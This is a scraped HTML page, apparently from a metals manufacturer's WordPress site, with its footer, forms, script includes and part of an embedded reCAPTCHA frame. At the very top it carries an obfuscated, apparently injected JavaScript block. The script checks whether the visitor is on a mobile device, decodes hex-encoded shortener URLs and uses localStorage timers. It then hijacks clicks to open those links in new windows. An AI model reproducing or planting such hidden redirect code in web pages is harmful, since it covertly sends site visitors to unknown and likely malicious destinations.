_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x47\x65\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x43\x42\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		<!-- pagination--> 
		
		<!-- updated--> 
		<span class="updated hidden">February 19, 2015</span>
	</div> 



			<!-- meta data -->
		<div class="post_data">

						<!-- user -->
			<span class="icon-user user margin-right20"><a href="https://synergymetal.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://synergymetal.com/category/post-types/" rel="category tag">Post Types</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
</article> 				 


			<div class="author-info info_box margin-b40 margin-t40">

	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/50d0095001a74027d1931128f6778dc2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50d0095001a74027d1931128f6778dc2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	</div>
	<div class="author-description">
		<span class="author-title">About admin</span>
		<div class="author-bio">
					</div>
	</div>
</div>	
			<div class='entry commententry'>
			<div id="comments" class="rt_comments rt_form">


 
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/self-hosted-video-post-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://synergymetal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="text-boxes"><ul><li><textarea tabindex="4" class="comment_textarea" rows="10" id="comment" name="comment" placeholder="Comment *"></textarea></li></ul></div><div class="text-boxes"><ul><li class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" /></li>
<li class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email *" value="" size="30" /></li>
<li class="comment-form-url "><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></li>
<li class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></li>
</ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 

</div><!-- #comments -->		</div>
	

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><img width="300" height="62" src="https://synergymetal.com/wp-content/uploads/2021/07/logo-removebg-preview-300x62.png" class="image wp-image-3846  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://synergymetal.com/wp-content/uploads/2021/07/logo-removebg-preview-300x62.png 300w, https://synergymetal.com/wp-content/uploads/2021/07/logo-removebg-preview.png 325w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="custom_html-2" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-col">
	<p>Synergy Metals Pvt. Ltd. was established with the determination to manufacture Quality Products as per International Standards. We always endeavor to offer quality products that are engineered to accommodate High Standards.

	</p>

	
</div></div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-4 widgets_holder"><div id="text-3" class="footer_widget widget widget_text"><h5>Get In Touch</h5>			<div class="textwidget"><p>C-143, Phase &#8211; VII, Industrial Area, Mohali, Chandigarh (Punjab), India (160055)</p>
<p>Phone: <a href="tel:+91-98150-22117">+91-98150-22117</a><br />
Email: <a href="mailto:info@synergymetal.com">info@synergymetal.com</a><br />
Email: <a href="mailto:rajeev@synergymetal.com">rajeev@synergymetal.com</a></p>
</div>
		</div></div><div id="footer-column-3" class="col col-xs-12 col-sm-4 widgets_holder"><div id="custom_html-3" class="widget_text footer_widget widget widget_custom_html"><h5>Send Message</h5><div class="textwidget custom-html-widget"><div class="footer-contct">
	
<div class="wpcf7 no-js" id="wpcf7-f4412-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/self-hosted-video-post-2/#wpcf7-f4412-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4412" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4412-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contact-froms">
	<p><span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="Name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="Email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="Phone" /></span>
	</p>
</div>
<div class="Send">
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" id="services" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">© 2022  All Rights Reserved.</div><ul id="footer-navigation" class="menu"><li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://synergymetal.com/about-us/">About Us</a></li>
<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://synergymetal.com/our-products/">Our Products</a></li>
<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://synergymetal.com/our-strength/">Our Strength</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://synergymetal.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<form method="get"  action="https://synergymetal.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form><ul id="rt-side-navigation" class="menu"><li id='sp-menu-item-2893' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">HOME PAGE SAMPLES</a> 
<ul class="sub-menu">
<li id='sp-menu-item-2932' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/home-page/">Home Page</a> </li>
</ul>
</li>
<li id='sp-menu-item-2894' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">COMPANY</a> 
<ul class="sub-menu">
<li id='sp-menu-item-2895' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/about-us/">About Us</a> </li>
<li id='sp-menu-item-2943' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/our-team/">Our Team</a> </li>
</ul>
</li>
<li id='sp-menu-item-2891' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">SHOP</a> 
<ul class="sub-menu">
<li id='sp-menu-item-2945' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/my-account/">My Account</a> </li>
</ul>
</li>
<li id='sp-menu-item-2890' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">OUR PORTFOLIO</a> </li>
<li id='sp-menu-item-2897' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">BLOG</a> 
<ul class="sub-menu">
<li id='sp-menu-item-2947' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://synergymetal.com/blog-right-sidebar/">Blog Right Sidebar</a> </li>
</ul>
</li>
<li id='sp-menu-item-2892' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">CONTACT US</a> </li>
</ul><div class="side-panel-widgets">
</div>
		</div>
	</div>
</div>
<script type='text/javascript' src='https://synergymetal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/synergymetal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/bootstrap.min.js?ver=2.9.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/owl.carousel.min.js?ver=2.9.6' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js?ver=2.9.6' id='jflickrfeed-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js?ver=2.9.6' id='jquery-isotop-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/customselect.min.js?ver=2.9.6' id='customselect-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js?ver=2.9.6' id='lightgallery-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/placeholders.min.js?ver=2.9.6' id='placeholder_polyfill-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/waypoints.min.js?ver=2.9.6' id='waypoints-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/jquery.vide.min.js?ver=2.9.6' id='jquery-vide-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/perfect-scrollbar.jquery.min.js?ver=2.9.6' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/TweenLite.min.js?ver=2.9.6' id='TweenLite-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='rt-theme-scripts-js-extra'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/synergymetal.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/synergymetal.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/synergymetal.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/layout3/scripts.js?ver=2.9.6' id='rt-theme-scripts-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeD88AgAAAAACLnO_B26vPr-EUtI1cjZTSSMjmH&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD88AgAAAAACLnO_B26vPr-EUtI1cjZTSSMjmH","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD88AgAAAAACLnO_B26vPr-EUtI1cjZTSSMjmH&co=aHR0cHM6Ly9zeW5lcmd5bWV0YWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3fycjnctfbah
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 